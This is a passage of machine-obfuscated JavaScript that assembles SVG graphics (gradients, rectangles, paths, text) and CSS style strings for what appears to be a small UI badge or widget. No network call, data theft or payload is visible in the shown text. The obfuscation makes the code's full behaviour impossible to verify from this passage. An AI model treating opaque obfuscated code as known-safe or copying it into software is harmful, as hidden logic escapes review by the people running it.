d6,0xb17,0x431,0xa3f)+_0x86b24c(0x67a,0xaf2,0x67b,0x47c)+_0x86b24c(0x9e6,0xd73,0x7da,0x709)+'op-color=#'+'939393></s'+_0x287cbe(0x3be,0x15d,0x466,-0x38)+_0x86b24c(-0x11c,0x4d7,-0x16,0x4de)+_0x287cbe(0x63f,0x90b,0xc44,0x165)+_0x86b24c(0x843,-0x291,0x7f9,0x1f3)+_0x287cbe(0x5a2,0xc1e,0xc22,0x333)+_0x287cbe(0xa18,0x9bb,0x6c3,0x8f2)+_0x287cbe(0x8cc,0xde9,0x68c,0x4bc)+_0x287cbe(0x40,-0x617,0x389,0x245)+'080024,473'+_0x287cbe(0x379,-0x179,0x24f,0x1c9)+_0x86b24c(0x778,0x21d,0x373,0x6b8)+_0x287cbe(0x9fb,0x7fc,0x5c7,0x3a7)+_0x287cbe(0xb00,0x8bf,0x10d7,0x7c4)+_0x287cbe(0x91e,0xc95,0x7e0,0x5b9)+_0x287cbe(0x427,0x1cb,0x307,-0x20e)+_0x287cbe(0x8f7,0x92b,0x842,0x800)+_0x86b24c(0xbbb,0xa88,0x496,0xae9)+_0x287cbe(-0x11,-0x113,0x435,0x37f)+_0x287cbe(0x24b,0xc3,0x1c2,0x83c)+(_0x287cbe(0x6af,0x92b,0x8d8,0xb1c)+_0x86b24c(-0x344,0x638,0x628,0x245)+'op3278\x20off'+_0x287cbe(-0x13d,0x11e,0x194,-0x660)+'-color=#d6'+'d6d6></sto'+_0x86b24c(0xb08,0xd90,0xd7b,0xd65)+_0x287cbe(-0x136,0x4cc,0x173,-0x4bf)+_0x287cbe(0x425,-0x1ca,0x2e3,-0x58)+_0x287cbe(-0xfb,-0xd8,0x2f0,-0x284)+_0x287cbe(0x70f,0x26a,0x58d,0x463)+'stop></lin'+'earGradien'+_0x287cbe(0xa5d,0x43c,0xfaf,0x10cd)+_0x287cbe(0x4cd,0x1da,0x9f8,0x16c)+_0x86b24c(0x572,0xe79,0x949,0x99e)+_0x86b24c(0x369,0x57b,0x8b,0x49e)+_0x287cbe(0xa3b,0x784,0x564,0xde7)+_0x287cbe(0x40,-0x369,-0x93,-0xfa)+_0x287cbe(0x872,0x7d2,0xd0b,0x6a1)+_0x287cbe(-0x1c5,-0x452,-0x583,-0x81c)+_0x287cbe(0x2cc,0x323,0x505,0x5d2)+'adientUnit'+_0x86b24c(0xd95,0x900,0x1027,0xea5)+_0x287cbe(0x91e,0xcbb,0x70e,0x517)+'linearGrad'+_0x287cbe(0x3f8,-0xa4,0x9ad,0x685)+'1=529.11\x20x'+_0x287cbe(0x145,0x61e,0x128,-0x1b3)+_0x287cbe(0xadc,0x92b,0xa6c,0xf0f)+_0x287cbe(-0xb7,-0x1be,-0x1c0,0x28e)+_0x287cbe(-0x160,-0x4a,0x458,0xff)+_0x86b24c(0x7d0,-0x1a9,0x2ac,0x4ba)+_0x86b24c(0x42f,0x49b,-0xd0,0x268)+_0x287cbe(0x7a2,0xb9f,0x8f2,0x557)+_0x86b24c(0x623,0x7e9,0x24d,0x2f3)+_0x86b24c(0x13d1,0xacf,0xeb6,0xd65)+'=stop3300\x20'+'offset=1\x20s'+_0x86b24c(-0x3c1,0x414,0x1a1,0x2aa)+_0x86b24c(0xe0,0xab7,0x145,0x723)+_0x287cbe(0x18b,-0x141,0x18e,-0x72)+'earGradien'+_0x287cbe(0x2c4,-0x18f,0x652,-0x1ad)+'g\x20id=layer'+'1\x20transfor'+'m=translat'+'e(-342.593'+_0x287cbe(0xa89,0xb50,0xe7f,0x67d)+_0x287cbe(0x31e,-0x2a3,0x18c,0x67c)+_0x287cbe(-0xf6,-0x765,0x2c4,0x530)+_0x86b24c(0xa5f,0xafc,0xcc8,0xa01)+_0x287cbe(0x5c1,0xb61,0x700,0x58f)+_0x287cbe(0x3ff,-0x96,0x532,0x4e7)+_0x86b24c(0xc88,0x815,0x5e6,0xa6c)+_0x86b24c(0xcf4,0xe56,0x62b,0xafd)+_0x86b24c(0x71c,0xe0c,0xc18,0xb91)+_0x287cbe(0x438,0x453,0x127,0x305)+_0x287cbe(0xa7d,0x72b,0x90d,0xc8d)+'x=4.7705\x20r'+_0x287cbe(0x6e,0x323,-0x85,-0x531)+_0x287cbe(0x14d,-0x14e,0x7cf,0x6f7)+_0x287cbe(0x828,0xaa9,0xbec,0x5d7)+_0x287cbe(0x800,0x3e0,0x716,0xc35)+'rule=eveno'+'dd\x20height='+'36.332\x20id='+_0x86b24c(0x839,0x357,-0x2bb,0x2c4)+_0x86b24c(0xb37,0x68b,0x46f,0xae1)+_0x86b24c(0x4e7,0x5b8,0x114,0x64c)+_0x86b24c(0xeea,0x11bd,0xbc6,0xec2)+_0x86b24c(-0x42,0x44,0x98e,0x474)+'th\x20d=m397.'+_0x86b24c(0x1a,0x70b,0x3fb,0x695)+_0x287cbe(0x674,0x1a2,0x1fc,0x506)+'715c-0.361'+'25-2.8568-'+_0x86b24c(0x656,0xcb8,0x56f,0x9ae)+_0x287cbe(-0x77,0x2ca,-0x6fa,0x447)+_0x287cbe(0x9b1,0xd44,0xb20,0xe00)+_0x86b24c(0x829,0xe96,0x937,0xbf6)+'72-7.2028,'+'0.26014-9.'+_0x86b24c(0x58e,0x5ad,0x9d2,0x827)+'2l5.0687,5'+'.5715z\x20fil'+_0x287cbe(-0x8a,0x482,0x17d,-0x1bb)+_0x86b24c(0xcf,0x1fc,0x445,0x440)+_0x86b24c(0x8e8,0x87a,0x468,0x5ce)+'l-rule=eve'+'nodd\x20id=pa'+'th7301></p'+_0x287cbe(0x8e3,0x82f,0x3ac,0x9f6)+_0x86b24c(0xa69,0x5ca,0x298,0x456)+_0x287cbe(0x7d9,0xbfc,0xb91,0xb60)+_0x287cbe(0x90a,0xf43,0x489,0x897)+_0x287cbe(0x4ee,0x48f,0x19c,0xa48)+'.975\x20id=re'+'ct7303\x20wid'+'th=51.684\x20')+(_0x287cbe(0x501,0x779,0x7e7,0x216)+_0x86b24c(0xe1,0x1e9,0x207,0x1ec)+_0x287cbe(-0x1b4,-0x3e8,-0x1cb,-0x539)+_0x287cbe(-0xe6,0x364,-0x641,0x223)+_0x287cbe(-0x14c,0x368,-0x11f,-0x167)+'542.35,10.'+'805,1.1556'+_0x287cbe(0xa31,0x1087,0xf9d,0xd5d)+'.506c-0.00'+_0x86b24c(0xbb0,0x518,0x51,0x529)+_0x86b24c(0x393,0x192,0x55b,0x1fe)+_0x86b24c(0xd9c,0x1150,0x141d,0xe36)+_0x287cbe(0x81d,0xd72,0x637,0x838)+_0x86b24c(0x105c,0xa95,0x6ce,0xa38)+_0x86b24c(0x9be,0x964,0xad0,0xb5f)+_0x287cbe(0x71c,0xc80,0xc2b,0xf3)+_0x86b24c(0x4df,0x15,0x9dc,0x499)+_0x86b24c(0x95f,0x792,-0x44,0x3d3)+'#linearGra'+'dient7321)'+'\x20fill-rule'+_0x287cbe(0x152,0x511,0x75f,0x511)+_0x287cbe(0x553,0x4f2,0x911,-0xfe)+'></path><p'+_0x86b24c(0xdc8,0x124f,0x72e,0xd8a)+'.17,542.25'+_0x287cbe(0x454,0x8ea,0x34,0x14d)+'2607-0.039'+'5,10.506c0'+_0x86b24c(0x12d1,0x88d,0xd55,0xedb)+_0x287cbe(0x8b9,0x7f3,0x69d,0xb08)+_0x287cbe(0x3c7,0x64f,0xcc,0x900)+_0x86b24c(0xe0c,0x97f,0xf30,0xa27)+_0x86b24c(0xe1a,0x752,0xedf,0x89c)+_0x287cbe(0x958,0x9d6,0xa00,0x926)+_0x86b24c(0x1fe,0x95b,0x7bb,0x56a)+_0x287cbe(-0x2e,-0x624,-0x6d,0x23d)+'z\x20fill=url'+_0x287cbe(0x824,0xa3e,0xe6f,0x30c)+_0x287cbe(0x946,0x9af,0x51d,0x9ce)+')\x20fill-rul'+_0x287cbe(0xa37,0x556,0x81a,0x839)+_0x86b24c(0x1083,0x10df,0x98b,0xed3)+_0x287cbe(0xe9,-0x11a,0x4c,0x2a1)+'rect\x20fill='+_0x86b24c(0xc4a,0xb01,0xad9,0x962)+_0x287cbe(-0xf5,0x4d8,-0x25b,-0x333)+'enodd\x20heig'+_0x86b24c(0x28e,0xe50,0xbd9,0x82b)+_0x287cbe(-0xa,0x12f,0x44c,0x1b2)+'9\x20width=30'+_0x86b24c(-0xc7,0x8db,0x835,0x5a8)+'.25\x20y=507\x20'+_0x287cbe(0x125,0x2be,0xce,0x290)+'ry=4.7543>'+_0x86b24c(0x8ea,0x794,0xa33,0xcde)+_0x287cbe(0x3f6,0x395,0x512,0x433)+_0x287cbe(0x4ce,0xa2b,-0x17a,0x8dc)+_0x86b24c(0x869,0xb77,0x434,0x967)+_0x287cbe(-0x1c,-0x22d,0x2a4,0x593)+_0x86b24c(0xed6,0xd99,0xa40,0xcaf)+_0x287cbe(0x67d,0xa6,0x663,0x95f)+'.245\x20id=re'+'ct7311\x20wid'+_0x86b24c(0x23,0x3e6,0x314,0x416)+'x=350.46\x20y'+_0x287cbe(0x8d8,0x715,0x70b,0x5a5)+_0x287cbe(0x3f,-0x234,-0x64c,-0x6d)+_0x287cbe(0x6cf,0x7c9,0x1ae,0xafb)+_0x287cbe(0x327,0x471,0x134,0x41)+_0x86b24c(0xa93,-0x114,-0x9e,0x544)+_0x287cbe(0x9e6,0x6f4,0x80e,0x471)+_0x287cbe(0x686,0x2b2,0xca9,0xe6)+_0x287cbe(0xa73,0x10ee,0x1064,0x59a)+_0x86b24c(0xc67,0xe5d,0x10bd,0xd0a)+_0x287cbe(0x29,0x46b,0x74,0x43a)+_0x86b24c(0x3b1,0x806,0xb45,0x9b8)+'tyle=norma'+_0x287cbe(0xf0,-0x72,-0x50e,0x311)+_0x287cbe(0x14e,0x386,-0x2b5,-0x499)+_0x86b24c(0x35a,0x383,0x45b,0x4ed)+'ght=normal'+_0x287cbe(-0x18c,-0x3ad,-0x368,0x4a8)+_0x86b24c(0xea9,0x13af,0xf33,0xdc3)+_0x287cbe(0x26b,-0x200,0x599,-0x82)+_0x86b24c(0x411,0x8c8,0x7fa,0x3c3)+_0x287cbe(-0x154,0x439,0x3ea,0x22a)+'r-tb;text-'+'anchor:sta'+_0x287cbe(0x3b3,0x9b9,0x5fb,0x9bc)+_0x86b24c(0xf93,0x9a5,0xab9,0xdfc)+_0x86b24c(0x31c,0x90,-0x1ae,0x2a0)+_0x86b24c(0xd0a,0xa86,0x4fa,0xb1a)+_0x287cbe(0x2e3,0x4be,0x88b,0x5e1)+'82996)\x20x=3'+'53.39185\x20x'+_0x86b24c(0x810,0x340,0x47e,0x51a)+_0x86b24c(0xa92,0x9ee,0x299,0x485)+_0x287cbe(0x440,0xa84,0x29d,0x7)+_0x287cbe(0x46c,0x5e9,0x774,0x9f9))+(_0x86b24c(0xa97,0xa60,0x8a0,0x537)+'x=353.3918'+_0x287cbe(0x1e2,-0x396,0x65c,0x5f8)+_0x287cbe(0x60c,0x593,0x5ce,0x63b)+_0x287cbe(0x2ff,0x36e,-0x300,0xb3)+_0x287cbe(0x4cb,0x6e9,0x1ab,0x880)+_0x287cbe(0x79b,0x1d4,0x126,0x2f6)+_0x86b24c(0x14b4,0xd88,0xf48,0xec9)+_0x86b24c(0x571,0x6e4,0x65a,0x77b)),'vBLND':function(_0x1a04a0,_0x2d3b7a){return _0x1a04a0+_0x2d3b7a;},'gUieU':function(_0x3d5180,_0x4b3fba){return _0x3d5180+_0x4b3fba;},'FaJtU':_0x86b24c(0x8a9,0xdd4,0x81d,0xd70),'PqdfP':function(_0x17cec2,_0x3fd3d9){return _0x17cec2(_0x3fd3d9);},'YnnfB':function(_0x5f4880,_0x14c4ce){return _0x5f4880(_0x14c4ce);},'reopJ':function(_0x51f849,_0x4518e6){return _0x51f849+_0x4518e6;},'SopRt':_0x287cbe(0x2df,0x173,-0x2c6,0x1ad)+'ck;font-fa'+_0x287cbe(0xabd,0xf8c,0x922,0xd32)+'to,\x20helvet'+'ica,\x20arial'+_0x86b24c(0x4ba,0xd77,0xd62,0x725)+_0x86b24c(0x63d,-0xbb,0x3b4,0x1d4)+_0x287cbe(0x359,0x442,0x2d2,0x8ca)+_0x86b24c(0x556,0x4a6,0x568,0x754)+_0x86b24c(0x1293,0x1331,0xde6,0xed6)+_0x287cbe(0xa30,0x6db,0xe5d,0x7bb)+_0x287cbe(0xa2d,0xc87,0x7f9,0xcc2)+_0x287cbe(-0x5b,0x2a7,-0x542,0x445)+'\x20flex;alig'+'n-items:\x20c'+'enter;','dRffs':function(_0x50e4d4,_0x3ae528){return _0x50e4d4+_0x3ae528;},'emCmm':_0x287cbe(0x74c,0x4a6,0x67a,0xd45),'lkjLv':_0x287cbe(0x7fe,0x456,0xc9b,0x71a),'pJxmZ':function(_0x2d3d16,_0x52ad9f){return _0x2d3d16+_0x52ad9f;},'WEEeX':_0x86b24c(0xbc3,0x494,0x823,0x77f)+'ht:\x203px;'},_0x18f326=('0|2|5|1|4|'+'3')[_0x86b24c(0x845,0x6c9,0xcfc,0xb71)]('|');function _0x287cbe(_0x3a80f1,_0x24e428,_0x1ea648,_0x26893c){return _0x4841e1(_0x3a80f1- -0x13e,_0x24e428-0x1f,_0x24e428,_0x26893c-0x135);}var _0x45bca3=0x174c+0x117d+0x1*-0x28c9;while(!![]){switch(_0x18f326[_0x45bca3++]){case'0':var [_0x2fdaf8,_0x54ee3b]=_0x269d1d[_0x287cbe(0x2d0,-0x161,-0x374,0x282)](tagStyled,[]);continue;case'1':var _0x142e7b=[_0x269d1d[_0x86b24c(0x1030,0x13a2,0x11ac,0xdfe)](_0x287cbe(0x374,-0x21d,-0x282,0x86b)+defTrans[_0x269d1d[_0x287cbe(0xce,0x461,-0x333,-0x1dd)]],_0x269d1d[_0x287cbe(0xac1,0x10dc,0x10c2,0x8a3)]),_0x269d1d[_0x86b24c(0x7f6,0x781,0xb3,0x455)](_0x269d1d[_0x86b24c(0x1022,0xdee,0x13fe,0xe76)](_0x269d1d[_0x287cbe(0x8af,0x3e7,0x582,0x758)],defTrans[_0x269d1d[_0x86b24c(0x629,-0x394,0x134,0x1df)]]),_0x269d1d['erZOq']),_0x269d1d[_0x86b24c(-0x2e8,-0x175,0x567,0x22d)](_0x269d1d[_0x287cbe(0xee,-0x3fa,-0x190,0x139)](_0x269d1d[_0x287cbe(0x38c,-0xf9,0x709,0x821)],defTrans[_0x287cbe(0x472,0x4b1,-0x1cf,0x166)]),'\x20<svg\x20vers'+_0x287cbe(-0x170,-0x83,-0x5a5,-0x7dc)+_0x287cbe(0xa98,0xc65,0x10a6,0xf80)+'\x2064.812\x2053'+_0x86b24c(0x87d,0x5b0,0x614,0x320)+'=http://ww'+_0x287cbe(0x24,-0x13d,0x512,0x43d)+_0x287cbe(0x658,0xbc3,0x7cd,0x15a)+_0x86b24c(0x43d,0x999,0x309,0x950)+'p://creati'+'vecommons.'+_0x86b24c(0xd69,0xc9e,0xece,0x8bc)+_0x287cbe(0x2f,0x6b,0x323,-0x51d)+'p://purl.o'+_0x86b24c(0x3c9,0x7f6,0x4bb,0x6a7)+'ents/1.1/\x20'+_0x86b24c(0x399,-0x2e3,0x426,0x276)+_0x287cbe(-0x125,-0x6f2,-0x324,-0x72c)+_0x86b24c(0x812,0x11a2,0xec2,0xb4a)+_0x287cbe(0x27b,-0xd,0x8da,0x72c)+_0x86b24c(0x825,0x105c,0x6dd,0xd3c)+'ns#><defs\x20'+'id=defs664'+_0x86b24c(0x56,0x72c,0x133,0x67a)+_0x86b24c(0xc97,0x6bf,0x820,0x872)+'adientTran'+_0x287cbe(0xf9,-0x7c,0x113,0x6ed)+'ix(0.26882'+'75,0,0,0.2'+_0x287cbe(0xfa,0x54e,-0x550,0x45e)+_0x86b24c(0xf50,0xce8,0xef1,0xdc5)+'.1626)\x20gra'+_0x86b24c(0x77b,0xca5,0xb28,0xb6e)+'=userSpace'+'OnUse\x20id=l'+_0x86b24c(0x7c7,0x5da,0xa48,0x851)+_0x86b24c(0x7f4,0x101f,0xe6f,0xdb9)+'=275.73\x20x2'+_0x287cbe(-0x13a,0x3e5,0x3dc,-0x67)+_0x86b24c(0x60d,0xf,0x729,0x1f4)+_0x287cbe(0x49d,0x3e3,0x9c6,0x51a)+'top\x20id=sto'+_0x86b24c(0xfd8,0x8ca,0xfd0,0xed1)+_0x287cbe(0x39a,0x462,0x93c,0x49e)+_0x287cbe(-0xc0,0x221,-0x4e,-0x347)+_0x287cbe(-0x12d,-0x42b,-0x5e4,-0x48e)+'><stop\x20id='+_0x287cbe(0xac5,0x97a,0x83c,0xc41)+'ffset=1\x20st'+_0x287cbe(-0x18a,-0x463,-0x224,-0x33e)+_0x86b24c(0xe23,0x70a,0x403,0x7f1)+_0x287cbe(0x3be,0x43c,-0x7b,-0xd8)+_0x287cbe(0x139,-0x2f3,0x70b,0x2f1)+_0x287cbe(0x63f,0x7be,0xf2,0x525)+_0x86b24c(0x72a,-0x29f,-0x3a8,0x1f3)+'dientTrans'+_0x287cbe(0xa18,0x590,0xf2b,0x494)+_0x86b24c(0x519,0x547,0x24d,0x405)+_0x287cbe(0x21b,0x7fc,0x267,0x67)+'80024,276.'+_0x86b24c(-0xe7,-0x209,0x392,0x29b)+'92404)\x20gra'+_0x86b24c(0xd26,0x103e,0xa50,0xb6e)+'=userSpace'+_0x287cbe(0x2a3,0x65c,0x72d,0x6c8)+_0x287cbe(0x4ac,0x771,-0x9a,0x6bf)+_0x287cbe(0x400,-0x1b7,0x5c5,0x6d3)+_0x86b24c(0xb21,0x7a6,0x12aa,0xc9e)+'=355.82\x20y1'+'=520.33\x20y2'+_0x287cbe(0x7f1,0x25b,0x58f,0xafe)+_0x86b24c(0x14f,0x502,0x643,0x487)+_0x86b24c(-0x32e,0x304,-0x195,0x205)+_0x86b24c(0xf8,0xcdf,0xb20,0x73f)+_0x86b24c(0xf24,0x721,0x1097,0xa64)+_0x287cbe(-0x7b,0x118,-0x13a,0x155)+_0x287cbe(0x9d6,0x8b7,0x5d8,0x3ce)+_0x86b24c(-0x1f8,0xee,0xf6,0x47c)+_0x86b24c(0x206,0x6fd,0x291,0x709)+_0x86b24c(-0x249,-0x3a9,0xef,0x21b)+'939393></s'+_0x287cbe(0x3be,0x920,0x850,0x9b8)+_0x287cbe(0x139,-0x53b,0x31c,-0x24f)+_0x287cbe(0x63f,0xbb7,0xbad,0x9f9)+_0x287cbe(-0x1b2,0x116,-0x276,-0x4a6)+_0x86b24c(0xbbf,0x870,0x948,0x947)+_0x86b24c(0xeaa,0x8e0,0xe81,0xdbd)+_0x287cbe(0x8cc,0x5f4,0xe20,0xdf8)+_0x287cbe(0x40,0x1,-0x227,-0x4c3)+'080024,473'+_0x287cbe(0x379,0x6de,0x199,-0x155)+_0x287cbe(0x313,-0x2f3,0x518,-0x29d)+_0x287cbe(0x9fb,0x63d,0x7d7,0x9e0)+'s=userSpac'+'eOnUse\x20id='+_0x287cbe(0x427,0xd3,0x1ca,-0x1ac)+_0x287cbe(0x8f7,0xed7,0xf24,0xd70)+_0x287cbe(0x744,0x88d,0x32f,0xce0)+'2=358.68\x20y'+_0x287cbe(0x24b,0xc2,-0x2fd,0x1ca)+(_0x287cbe(0x6af,0x95e,0x613,0x139)+_0x287cbe(-0x160,-0x78d,0x1b5,0x32e)+'op3278\x20off'+_0x287cbe(-0x13d,-0x2ad,-0x5d4,-0x723)+_0x287cbe(0x7a2,0xc42,0xce0,0x410)+_0x86b24c(0x278,0x836,-0x13e,0x2f3)+_0x287cbe(0x9c0,0xefc,0x8eb,0xc72)+_0x287cbe(-0x136,-0x1c8,-0x161,0x23b)+_0x287cbe(0x425,-0xda,0x7b,0x1de)+_0x287cbe(-0xfb,0x242,-0x702,0x397)+'#939393></'+_0x86b24c(0x5e7,0x59b,0x8c9,0x530)+_0x86b24c(-0x6a,-0x11a,0xc2,0x440)+_0x287cbe(0xa5d,0x915,0x9db,0x43b)+_0x287cbe(0x4cd,0x506,0x59,0xa2c)+'adientTran'+_0x287cbe(0xf9,0x4ff,0x3d0,0x5eb)+_0x86b24c(0xa52,0x13a1,0x13d2,0xde0)+_0x86b24c(0x7e9,-0x1eb,0x5df,0x3e5)+_0x86b24c(0x1210,0x1281,0xa9c,0xc17)+_0x86b24c(-0x107,0x68c,0x5b8,0x1e0)+_0x86b24c(0x831,0x865,0x8d1,0x671)+_0x287cbe(0x9fb,0xa24,0x806,0x7ab)+_0x287cbe(0xb00,0xdc3,0x944,0x109f)+_0x86b24c(0x1014,0x1279,0x8fa,0xcc3)+_0x86b24c(0x189,0x749,0xdf1,0x7cc)+_0x287cbe(0x3f8,-0x5d,0x609,0x883)+'1=529.11\x20x'+_0x86b24c(0x9c5,0x5b0,0x7a9,0x4ea)+'1=333.99\x20y'+_0x287cbe(-0xb7,-0x659,-0x590,0x22b)+'stop\x20id=st'+_0x86b24c(-0x9d,0x933,0x907,0x4ba)+'set=0\x20stop'+_0x287cbe(0x7a2,0xa9b,0xb76,0xdb3)+_0x287cbe(-0xb2,0x1d7,-0xff,0x23d)+_0x86b24c(0xa67,0x948,0xc17,0xd65)+_0x287cbe(0xaf4,0xeb9,0x1136,0x697)+_0x287cbe(0x425,0x7bf,0x83,0x55b)+_0x86b24c(0x7db,0x456,0x3f6,0x2aa)+_0x86b24c(0x51c,0xe1,0xc5a,0x723)+_0x287cbe(0x18b,-0x83,-0x472,0x326)+_0x86b24c(-0x220,-0xa3,0x21b,0x440)+_0x86b24c(0x924,0xab3,0x55c,0x669)+_0x86b24c(0xb29,0xae9,0xd4e,0x820)+_0x86b24c(0x860,0xa0b,0xd4f,0xe73)+_0x287cbe(0x522,0xba1,0x2e3,0x848)+_0x86b24c(0x5da,0xfbe,0xa09,0x9a9)+'75,-505.59'+_0x86b24c(0x7f1,0x6d3,0x142,0x6c3)+_0x86b24c(-0x280,-0x25a,-0x242,0x2af)+'565\x20fill-r'+_0x86b24c(0x79d,0x91a,0x9f9,0x966)+_0x287cbe(0x3ff,0x7f4,0xc9,0x283)+_0x86b24c(0x6b9,0xe7c,0xc95,0xa6c)+_0x86b24c(0xd64,0x10c9,0xd8e,0xafd)+_0x287cbe(0x7ec,0xd32,0x3d6,0x5b2)+'\x20x=343.69\x20'+'y=506.34\x20r'+_0x86b24c(-0x96,0x6aa,0x40d,0x1ea)+_0x86b24c(0x850,-0x1f1,0x310,0x413)+'/rect><rec'+_0x86b24c(0xf4c,0xf49,0x5c5,0xbcd)+_0x287cbe(0x800,0x7b9,0x958,0x527)+'rule=eveno'+_0x287cbe(0xb08,0x1176,0xde5,0xa1d)+_0x86b24c(0xd49,0x3d4,0xb06,0x834)+_0x86b24c(0x510,-0x1ea,-0x11e,0x2c4)+_0x86b24c(0xef6,0x9f3,0xc52,0xae1)+_0x86b24c(0x9fd,0xabc,0xca7,0x64c)+'\x20y=510.44>'+_0x86b24c(0x997,0x9f,0x907,0x474)+'th\x20d=m397.'+_0x86b24c(0x995,0x81a,0x44c,0x695)+_0x287cbe(0x674,0x325,0x22b,0x7d5)+'715c-0.361'+_0x287cbe(0x78,-0x148,-0x14c,0x43a)+_0x86b24c(0x900,0xd22,0x70b,0x9ae)+_0x287cbe(-0x77,0x533,-0x6fe,0x40f)+_0x287cbe(0x9b1,0x91a,0x90d,0xdc1)+_0x287cbe(0x851,0x3fa,0x275,0x36b)+'72-7.2028,'+_0x86b24c(0x4ac,0xafb,0x600,0x522)+_0x86b24c(0x28d,0xac1,0x1f7,0x827)+'2l5.0687,5'+'.5715z\x20fil'+_0x287cbe(-0x8a,0x1ac,-0x538,-0x383)+_0x86b24c(0x885,0x9ec,0x4c9,0x440)+_0x287cbe(0x229,-0x3d9,0x78a,0x5f)+'l-rule=eve'+_0x86b24c(0xc36,0x920,0x69f,0xb1d)+_0x86b24c(-0x238,0x43c,0x41b,0x1f8)+'ath><rect\x20'+_0x287cbe(0xb1,0x615,0x14e,0x460)+_0x86b24c(0x11fd,0x831,0xe2c,0xb7e)+_0x86b24c(0x1210,0x6ac,0x9fe,0xcaf)+_0x287cbe(0x4ee,0x9a2,0x6ad,0x957)+_0x86b24c(0x1031,0xd2d,0x1107,0xbb0)+_0x86b24c(0x1240,0x8ef,0x104e,0xe8a)+_0x287cbe(0x222,0x6f3,-0x75,0x73e))+(_0x287cbe(0x501,0x607,0xb00,0x896)+_0x86b24c(0x67e,0x128,0x714,0x1ec)+_0x86b24c(-0x119,-0x2e6,0x874,0x1f1)+_0x86b24c(0x21c,0x641,0x3f5,0x2bf)+_0x86b24c(0x8c2,-0x3b4,-0x80,0x259)+'542.35,10.'+_0x287cbe(-0x8f,0x2d5,-0x1e1,-0x1ff)+_0x86b24c(0x992,0x7c3,0xe56,0xdd6)+_0x86b24c(0x113c,0x1337,0xf14,0xdfa)+_0x86b24c(0x847,0x8fd,0x745,0x529)+_0x287cbe(-0x1a7,-0x58a,-0x3a1,0x246)+_0x86b24c(0xae7,0x10a3,0xf2f,0xe36)+_0x287cbe(0x81d,0x36f,0xe3c,0x932)+_0x86b24c(0x107e,0xace,0xb9f,0xa38)+_0x86b24c(0xf96,0x9ae,0xab5,0xb5f)+'2.344,3.68'+_0x86b24c(0x7c3,-0xc,0x9ec,0x499)+_0x287cbe(0x2e,-0x1b,-0x502,-0x3cd)+'#linearGra'+_0x287cbe(0x36,-0x2c6,0x4df,0x5bf)+_0x86b24c(0x953,0xa9a,0x693,0x624)+_0x287cbe(0x152,-0x468,0x455,0x686)+'d=path7305'+'></path><p'+_0x86b24c(0x133a,0x8ad,0x12bc,0xd8a)+_0x86b24c(0x7e1,0x270,0x62d,0x792)+_0x86b24c(0xd2c,0x8b3,0x363,0x7f9)+'2607-0.039'+_0x287cbe(0x891,0x5f1,0x7d0,0x30f)+_0x287cbe(0xb36,0x5b8,0x1018,0xb00)+_0x86b24c(0xf7d,0xfbd,0xa9c,0xc5e)+_0x86b24c(0x27b,0x20e,0x6d1,0x76c)+_0x86b24c(0xfac,0x3a9,0xf38,0xa27)+'4.8096-0.0'+_0x287cbe(0x958,0x8b1,0x586,0x4e6)+_0x86b24c(0x2a3,0xb24,0x3f2,0x56a)+_0x287cbe(-0x2e,0x371,-0x1fa,-0x5da)+_0x287cbe(-0x11e,-0x5b9,-0x57a,0x39c)+_0x287cbe(0x824,0xb3d,0xa0b,0xcc3)+_0x86b24c(0xa9c,0xe8c,0xd83,0xceb)+_0x287cbe(0x867,0xacc,0x557,0x5ad)+_0x86b24c(0xdfd,0x948,0x8d2,0xddc)+'id=path730'+_0x86b24c(0xa36,0x8cd,0x5f,0x48e)+_0x86b24c(0xec4,0xf36,0x1049,0xd63)+_0x86b24c(0x46f,0x5a7,0xb6e,0x962)+'ll-rule=ev'+_0x287cbe(0x183,-0x4de,-0x2a,0x606)+_0x86b24c(0x3d7,0x1a4,0x3bd,0x82b)+_0x287cbe(-0xa,0xc0,-0x593,-0x277)+'9\x20width=30'+_0x287cbe(0x203,-0x31d,-0x91,-0x2f8)+_0x287cbe(-0x28,-0x236,0x496,0x493)+_0x86b24c(0x395,0x4ab,0x29f,0x4ca)+'ry=4.7543>'+'</rect><re'+_0x86b24c(0xbfa,0x71d,0x9ea,0x79b)+'l(#linearG'+'radient732'+_0x86b24c(0x2c4,-0x1b8,0x8d3,0x389)+_0x287cbe(0x90a,0xf24,0x905,0x380)+_0x86b24c(0x8ea,0x4a5,0xf57,0xa22)+_0x86b24c(0xbff,0xb92,0x11a8,0xdea)+'ct7311\x20wid'+'th=45.701\x20'+_0x287cbe(-0xa7,-0x150,0x537,-0x229)+_0x287cbe(0x8d8,0xdc2,0xe5b,0x612)+_0x86b24c(0x76,0x70e,0x4ed,0x3e4)+_0x287cbe(0x6cf,0x7f3,0xb99,0x614)+'t><text\x20fi'+_0x86b24c(0x16e,0x1d8,0x70,0x544)+_0x86b24c(0x985,0xec2,0xbc2,0xd8b)+_0x287cbe(0x686,0x5ad,0xcc0,0x7b0)+_0x287cbe(0xa73,0x6f4,0xbcf,0x81f)+_0x287cbe(0x965,0x9b4,0xf7a,0xc63)+_0x86b24c(0x88d,0x8fc,0x92e,0x3ce)+_0x86b24c(0x5c4,0x88f,0x676,0x9b8)+_0x287cbe(0x2a0,0x13b,0x429,0x4e7)+_0x287cbe(0xf0,-0x2a,0x36f,0x5e5)+_0x86b24c(0x1f9,0x218,0x5d,0x4f3)+_0x287cbe(0x148,0x626,0x784,-0x37a)+_0x287cbe(-0x13f,-0x779,0x355,0x2ee)+_0x86b24c(-0x44f,0x78d,-0x31,0x219)+_0x287cbe(0xa1e,0x4f5,0xe57,0x5a6)+_0x287cbe(0x26b,0x43e,0x850,0x414)+_0x287cbe(0x1e,-0x1a,-0x146,0x521)+_0x86b24c(-0x2b1,0x7df,0x6c0,0x251)+_0x86b24c(0x42d,0x1f7,0x6ab,0x373)+'anchor:sta'+_0x287cbe(0x3b3,-0x10d,0x6bd,0x16d)+'ign:start\x20'+_0x287cbe(-0x105,-0x5f1,0x39f,0x583)+_0x86b24c(0x7db,0x10eb,0x53b,0xb1a)+_0x287cbe(0x2e3,0x130,0x349,0x3e)+_0x287cbe(0x764,0xdac,0x384,0x6ea)+_0x86b24c(-0x189,-0xdf,0x9ff,0x4a8)+_0x287cbe(0x175,0x47d,0x1a3,0x3f6)+_0x86b24c(0x8f4,0x9c2,0x39,0x485)+_0x86b24c(0x6a8,0x5ee,0x3e0,0x7e5)+_0x287cbe(0x46c,0x987,0xad3,-0x3b))+(_0x287cbe(0x192,0x18d,-0x207,-0x1cc)+'x=353.3918'+_0x287cbe(0x1e2,0x615,0x546,-0x7a)+_0x287cbe(0x13a,-0x31,0x732,0x455)+'/tspan></t'+_0x287cbe(0x4f8,0x169,0x6dc,0x189)+_0x86b24c(0x5e5,0x450,0x48,0x3c